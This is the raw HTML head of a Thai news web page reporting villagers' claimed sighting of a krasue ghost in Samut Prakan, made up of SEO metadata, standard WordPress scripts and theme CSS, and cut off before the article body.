

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.allsurenews.com/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AB%E0%B8%99%E0%B8%B8%E0%B9%88%E0%B8%A1-20-%E0%B8%9B%E0%B8%B5-%E0%B9%80%E0%B8%88%E0%B8%AD%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%B7%E0%B8%AD%E0%B9%80%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99-%E0%B8%8A%E0%B8%B2%E0%B8%A7%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%A2%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%88%E0%B8%B1%E0%B8%9A/
body_size: 16649
content:
<!DOCTYPE html> <html lang="en-US"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.allsurenews.com/xmlrpc.php">
    <meta name="format-detection" content="telephone=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>หนุ่ม 20 ปี เจอกระสือเข้าบ้าน ชาวบ้านช่วยกันล้อมจับ - AllSureNews</title>

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.allsurenews.com/ข่าว/หนุ่ม-20-ปี-เจอกระสือเข้าบ้าน-ชาวบ้านช่วยกันล้อมจับ/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="หนุ่ม 20 ปี เจอกระสือเข้าบ้าน ชาวบ้านช่วยกันล้อมจับ - AllSureNews" />
<meta property="og:description" content="หนุ่มวัย 20 ปี ชาวสมุทรปราการ พบดวงไฟประหลาดภายในบ้าน ส่องไฟเห็นเป็นผู้หญิงผมสั้น มีไส้ เพื่อนบ้านก็เห็นเช่นกัน     วันที่ 10 ม.ค.64 ผู้สื่อข่าวได้เดินทางลงพื้นที่ชุมชนอิสลาม ย่านเมืองใหม่แพรกษา ต.ท้ายบ้าน อ.เมือง จ.สมุทรปราการ หลังมีชาวบ้านในชุมชนเล่าว่า พบเห็นกระสือลอยหายเข้าไปใต้ถุนบ้าน และยังได้ยินเสียงวัตถุกระแทกกระเบื้องใต้ถุนด้วย จนทำให้ชาวบ้านในชุมชนพากันแตกตื่น      เมื่อผู้สื่อข่าวมาถึงชุมชนดังกล่าว พบชาวบ้านจำนวนมากเดินส่องไฟฉายค้นหากระสือ ซึ่งมีคนเห็นลอยไปหลบใต้ถุนบ้านหลังหนึ่ง ซึ่งมีความสูงจากพื้นประมาณ 30 ซม. แต่หาอยู่นานก็ไม่พบตัว        จากการสอบถาม นายพีระพงษ์ นิ้มเจริญ อายุ 20 ปี ชาวบ้านซึ่งอ้างว่า เป็นคนพบเห็นกระสือ เล่าว่า ประมาณตี 2 ขณะตนนอนอยู่ในบ้าน จู่ๆ ก็มีลมพัดเข้ามาที่หน้าต่าง ก่อนตื่นมาพบเห็นดวงไฟประหลาดสีเขียวลอยเข้ามาในบ้าน ด้วยความตกใจ จึงรีบปลุกแม่ให้ตื่นพร้อมกับหยิบโทรศัพท์ขึ้นมาเปิดแฟลช เพื่อส่องไฟดู แต่ระหว่างนั้นลูกไฟประหลาด ซึ่งตนเห็นว่า มีลักษณะเป็นผู้หญิงผมสั้นและมีไส้ด้วย &hellip;" />
<meta property="og:url" content="https://www.allsurenews.com/ข่าว/หนุ่ม-20-ปี-เจอกระสือเข้าบ้าน-ชาวบ้านช่วยกันล้อมจับ/" />
<meta property="og:site_name" content="AllSureNews" />
<meta property="article:publisher" content="https://www.facebook.com/AllsureNews-101345784883085/" />
<meta property="article:tag" content="ดวงไฟประหลาด" />
<meta property="article:tag" content="ผีกระสือ" />
<meta property="article:tag" content="ล้อมจับกระสือ" />
<meta property="article:tag" content="สมุทรปราการ" />
<meta property="article:tag" content="เมืองใหม่แพรกษา" />
<meta property="article:section" content="ข่าว" />
<meta property="article:published_time" content="2021-01-11T03:30:26+00:00" />
<meta property="article:modified_time" content="2021-01-11T03:15:56+00:00" />
<meta property="og:updated_time" content="2021-01-11T03:15:56+00:00" />
<meta property="og:image" content="https://www.allsurenews.com/wp-content/uploads/2021/01/1-9.jpg" />
<meta property="og:image:secure_url" content="https://www.allsurenews.com/wp-content/uploads/2021/01/1-9.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="หนุ่มวัย 20 ปี ชาวสมุทรปราการ พบดวงไฟประหลาดภายในบ้าน ส่องไฟเห็นเป็นผู้หญิงผมสั้น มีไส้ เพื่อนบ้านก็เห็นเช่นกัน     วันที่ 10 ม.ค.64 ผู้สื่อข่าวได้เดินทางลงพื้นที่ชุมชนอิสลาม ย่านเมืองใหม่แพรกษา ต.ท้ายบ้าน อ.เมือง จ.สมุทรปราการ หลังมีชาวบ้านในชุมชนเล่าว่า พบเห็นกระสือลอยหายเข้าไปใต้ถุนบ้าน และยังได้ยินเสียงวัตถุกระแทกกระเบื้องใต้ถุนด้วย จนทำให้ชาวบ้านในชุมชนพากันแตกตื่น      เมื่อผู้สื่อข่าวมาถึงชุมชนดังกล่าว พบชาวบ้านจำนวนมากเดินส่องไฟฉายค้นหากระสือ ซึ่งมีคนเห็นลอยไปหลบใต้ถุนบ้านหลังหนึ่ง ซึ่งมีความสูงจากพื้นประมาณ 30 ซม. แต่หาอยู่นานก็ไม่พบตัว        จากการสอบถาม นายพีระพงษ์ นิ้มเจริญ อายุ 20 ปี ชาวบ้านซึ่งอ้างว่า เป็นคนพบเห็นกระสือ เล่าว่า ประมาณตี 2 ขณะตนนอนอยู่ในบ้าน จู่ๆ ก็มีลมพัดเข้ามาที่หน้าต่าง ก่อนตื่นมาพบเห็นดวงไฟประหลาดสีเขียวลอยเข้ามาในบ้าน ด้วยความตกใจ จึงรีบปลุกแม่ให้ตื่นพร้อมกับหยิบโทรศัพท์ขึ้นมาเปิดแฟลช เพื่อส่องไฟดู แต่ระหว่างนั้นลูกไฟประหลาด ซึ่งตนเห็นว่า มีลักษณะเป็นผู้หญิงผมสั้นและมีไส้ด้วย [&hellip;]" />
<meta name="twitter:title" content="หนุ่ม 20 ปี เจอกระสือเข้าบ้าน ชาวบ้านช่วยกันล้อมจับ - AllSureNews" />
<meta name="twitter:image" content="https://www.allsurenews.com/wp-content/uploads/2021/01/1-9.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.allsurenews.com/#website","url":"https://www.allsurenews.com/","name":"All Sure News","inLanguage":"en-US","description":"\u0e40\u0e27\u0e47\u0e1a\u0e40\u0e14\u0e35\u0e22\u0e27\u0e08\u0e1a \u0e04\u0e23\u0e1a\u0e17\u0e38\u0e01\u0e2d\u0e23\u0e23\u0e16\u0e23\u0e2a","potentialAction":[{"@type":"SearchAction","target":"https://www.allsurenews.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://www.allsurenews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/%e0%b8%ab%e0%b8%99%e0%b8%b8%e0%b9%88%e0%b8%a1-20-%e0%b8%9b%e0%b8%b5-%e0%b9%80%e0%b8%88%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a5%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%9a/#primaryimage","inLanguage":"en-US","url":"https://www.allsurenews.com/wp-content/uploads/2021/01/1-9.jpg","width":1280,"height":720},{"@type":"WebPage","@id":"https://www.allsurenews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/%e0%b8%ab%e0%b8%99%e0%b8%b8%e0%b9%88%e0%b8%a1-20-%e0%b8%9b%e0%b8%b5-%e0%b9%80%e0%b8%88%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a5%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%9a/#webpage","url":"https://www.allsurenews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/%e0%b8%ab%e0%b8%99%e0%b8%b8%e0%b9%88%e0%b8%a1-20-%e0%b8%9b%e0%b8%b5-%e0%b9%80%e0%b8%88%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a5%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%9a/","name":"\u0e2b\u0e19\u0e38\u0e48\u0e21 20 \u0e1b\u0e35 \u0e40\u0e08\u0e2d\u0e01\u0e23\u0e30\u0e2a\u0e37\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e1a\u0e49\u0e32\u0e19 \u0e0a\u0e32\u0e27\u0e1a\u0e49\u0e32\u0e19\u0e0a\u0e48\u0e27\u0e22\u0e01\u0e31\u0e19\u0e25\u0e49\u0e2d\u0e21\u0e08\u0e31\u0e1a - AllSureNews","isPartOf":{"@id":"https://www.allsurenews.com/#website"},"inLanguage":"en-US","primaryImageOfPage":{"@id":"https://www.allsurenews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/%e0%b8%ab%e0%b8%99%e0%b8%b8%e0%b9%88%e0%b8%a1-20-%e0%b8%9b%e0%b8%b5-%e0%b9%80%e0%b8%88%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a5%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%9a/#primaryimage"},"datePublished":"2021-01-11T03:30:26+00:00","dateModified":"2021-01-11T03:15:56+00:00","author":{"@id":"https://www.allsurenews.com/#/schema/person/8aaabd4082a6d7c8aa7ccaf67b5cd9ed"},"potentialAction":[{"@type":"ReadAction","target":["https://www.allsurenews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/%e0%b8%ab%e0%b8%99%e0%b8%b8%e0%b9%88%e0%b8%a1-20-%e0%b8%9b%e0%b8%b5-%e0%b9%80%e0%b8%88%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a5%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%9a/"]}]},{"@type":["Person"],"@id":"https://www.allsurenews.com/#/schema/person/8aaabd4082a6d7c8aa7ccaf67b5cd9ed","name":"Si In","image":{"@type":"ImageObject","@id":"https://www.allsurenews.com/#authorlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/accf0b6900805974ac243cc23f9ae249?s=96&d=mm&r=g","caption":"Si In"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.allsurenews.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="AllSureNews &raquo; Feed" href="https://www.allsurenews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AllSureNews &raquo; Comments Feed" href="https://www.allsurenews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AllSureNews &raquo; หนุ่ม 20 ปี เจอกระสือเข้าบ้าน ชาวบ้านช่วยกันล้อมจับ Comments Feed" href="https://www.allsurenews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/%e0%b8%ab%e0%b8%99%e0%b8%b8%e0%b9%88%e0%b8%a1-20-%e0%b8%9b%e0%b8%b5-%e0%b9%80%e0%b8%88%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a5%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%9a/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.allsurenews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.allsurenews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gt3pg-lite-frontend-css'  href='https://www.allsurenews.com/wp-content/plugins/gt3-photo-video-gallery/dist/css/gutenberg/frontend.css?ver=1586451600' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery.css-css'  href='https://www.allsurenews.com/wp-content/plugins/gt3-photo-video-gallery/dist/css/deprecated/frontend.css?ver=1586451600' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://www.allsurenews.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mangob-fonts-css'  href='//fonts.googleapis.com/css?family=Domine%3A400%2C700%7CMontserrat%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='Sarabun-css'  href='https://fonts.googleapis.com/css2?family=Sarabun%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600&#038;display=swap&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-meanmenu-css'  href='https://www.allsurenews.com/wp-content/themes/pt-magazine/assets/third-party/meanmenu/meanmenu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.allsurenews.com/wp-content/themes/pt-magazine/assets/third-party/font-awesome/css/font-awesome.min.css?ver=1.0a' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.allsurenews.com/wp-content/themes/pt-magazine/assets/third-party/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='more-style-css'  href='https://www.allsurenews.com/wp-content/themes/pt-magazine/more-style.css?ver=1.1a' type='text/css' media='all' />
<link rel='stylesheet' id='mangob-style-css'  href='https://www.allsurenews.com/wp-content/themes/pt-magazine/style.css?ver=1.2g' type='text/css' media='all' />
<script type='text/javascript' src='https://www.allsurenews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.allsurenews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/www.allsurenews.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":"30834","token":"899d2488ac","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.allsurenews.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp-5.0.0.min.js?ver=5.1.0'></script>
<link rel='https://api.w.org/' href='https://www.allsurenews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.allsurenews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.allsurenews.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://www.allsurenews.com/?p=30834' />
<link rel="alternate" type="application/json+oembed" href="https://www.allsurenews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allsurenews.com%2F%25e0%25b8%2582%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a7%2F%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b8%25b8%25e0%25b9%2588%25e0%25b8%25a1-20-%25e0%25b8%259b%25e0%25b8%25b5-%25e0%25b9%2580%25e0%25b8%2588%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25aa%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b9%2580%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%259a%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599-%25e0%25b8%258a%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%259a%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%258a%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25a5%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%2588%25e0%25b8%25b1%25e0%25b8%259a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.allsurenews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allsurenews.com%2F%25e0%25b8%2582%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a7%2F%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b8%25b8%25e0%25b9%2588%25e0%25b8%25a1-20-%25e0%25b8%259b%25e0%25b8%25b5-%25e0%25b9%2580%25e0%25b8%2588%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25aa%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b9%2580%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%259a%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599-%25e0%25b8%258a%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%259a%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%258a%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25a5%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%2588%25e0%25b8%25b1%25e0%25b8%259a%2F&#038;format=xml" />
<link rel="pingback" href="https://www.allsurenews.com/xmlrpc.php">               
            
        <style type="text/css">

            .comment-navigation .nav-previous,
            .posts-navigation .nav-previous,
            .comment-navigation .nav-next,
            .posts-navigation .nav-next,
            #infinite-handle span,
            .comment-navigation .nav-previous:hover,
            .posts-navigation .nav-previous:hover,
            .comment-navigation .nav-next:hover,
             #infinite-handle span:hover,
             #home-page-widget-area .widget-title span::before,
             #home-page-widget-area .widget-title span::after,
             .home-icon.active-true a,
             .home-icon a:hover,
             .slick-prev,
             .slick-next,
             .slick-prev:hover,
             .slick-next:hover,
             .section-title-center h2:before,
             .sidebar .widget_search button,
             .search-no-results .no-results.not-found form.search-form input[type="submit"],
             .search-no-results .no-results.not-found form.search-form button[type="submit"],
             .search-no-results .no-results.not-found  form.search-form input[type="submit"]:hover,
             .search-no-results .no-results.not-found form.search-form button[type="submit"]:hover,
             .error-404.not-found  form.search-form input[type="submit"],
             .error-404.not-found  form.search-form button[type="submit"],
             .error-404.not-found  form.search-form input[type="submit"]:hover,
             .error-404.not-found  form.search-form button[type="submit"]:hover,
             #footer-widgets .widget_search button,
             .scrollup,
             .mean-container .mean-nav ul li a,
             .mean-container .mean-nav ul li a:hover{
                background: #bc0000;
            }

            a,
            a:visited,
            a.button:visited:hover,
            a:hover,
            a:focus,
            a:active,
            .home.page .header-collapse ul li a:hover,
            .post-navigation .nav-links .nav-previous:hover a,
            .post-navigation .nav-links .nav-next:hover a,
            .post-navigation .nav-links .nav-previous:hover:before,
            .post-navigation .nav-links .nav-next:hover:after,
            .entry-meta > span::before,
            .entry-footer > span::before,
            .entry-content > span::before,
            .single-post-meta > span::before,
            .main-navigation li.current-menu-item a,
            .main-navigation ul li a:hover,
            .search-box form button[type="submit"] i,
            .main-news-section article .post-content h2:hover,
            .main-news-section article .post-content h2 a:hover,
            .main-news-section article .post-content h3:hover,
            .main-news-section article .post-content h3 a:hover,
            .news-text-wrap h2:hover,
            .news-text-wrap h2 a:hover,
            .news-text-wrap h3:hover,
            .news-text-wrap h3 a:hover,
            .video-item .video-content h2,
            .breadcrumbs ul li:last-child span,
            .news-item .news-text-wrap .byline:before,
            #primary .page .entry-title a:hover,
            #primary .post .entry-title a:hover,
            .author-info-wrap .author-content-wrap a.authors-more-posts,
            .tab-news-holder .tabbed-news-side li.active a,
            .sidebar ul li:before,
            .sidebar .widget_categories ul li a:hover, 
            .sidebar .widget_meta ul li a:hover, 
            .sidebar ul li a:hover,
            .sidebar a:hover,
            .sidebar .widget_archive li:hover,
            .sidebar .widget_categories li:hover,
            .sidebar .widget_archive li a:hover,
            .sidebar .widget_categories li a:hover,
            .sidebar .widget_archive li:hover a,
            .sidebar .widget_categories li:hover a,
            #footer-widgets .widget_popular_posts .news-item .news-text-wrap h2:hover,
            #footer-widgets .widget_popular_posts .news-item .news-text-wrap h2 a:hover,
            #footer-widgets .widget_extended_recent_posts .news-item .news-text-wrap h2 a:hover,
            #footer-widgets .widget_popular_posts .news-item .news-text-wrap h3:hover,
            #footer-widgets .widget_popular_posts .news-item .news-text-wrap h3 a:hover,
            #footer-widgets .widget_extended_recent_posts .news-item .news-text-wrap h3 a:hover,
            #footer-widgets a:hover,
            #footer-widgets ul li a:hover,
            #footer-widgets ul li:hover a,
            #footer-widgets .widget_categories li:hover,
            #footer-widgets .widget_archive li:hover,
            #footer-widgets .widget_archive li a:hover,
            #footer-widgets .widget_categories li a:hover,
            #footer-widgets .widget_archive li:hover a,
            #footer-widgets .widget_categories li:hover a,
            #footer-widgets ul li:hover:before,
            .tagcloud a:hover,
            #sidebar-primary .tagcloud a:hover {
                color: #bc0000;
            }

            button:hover,
            a.button:hover,
            input[type="button"]:hover,
            input[type="reset"]:hover,
            input[type="submit"]:hover,
            a.comment-reply-link:hover,
            .pagination .nav-links .page-numbers.current,
            .pagination .nav-links .page-numbers:hover {
                border-color: #bc0000;
                color: #bc0000;
            }

            .nav-links .page-numbers.current,
            .nav-links a.page-numbers:hover{
                background: #bc0000;
                border-color: #bc0000;
            }

            button,
